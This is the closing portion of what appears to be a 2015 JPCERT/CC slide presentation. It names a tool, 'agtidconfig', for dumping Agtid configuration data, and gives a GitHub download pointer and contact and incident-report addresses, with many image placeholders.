



### **agtidconfig** Dump configuration information for Agtid









Copyright©2015 JPCERT/CC All rights reserved. 91

### **How to Download**

### **https://github.com/JPCERTCC**



**JPCERT CC®** 



# **Thank You!**

#### **Contact**

- aa-info@jpcert.or.jp
- https://www.jpcert.or.jp

Incident Report

info@jpcert.or.jp

https://www.jpcert.or.jp/form/

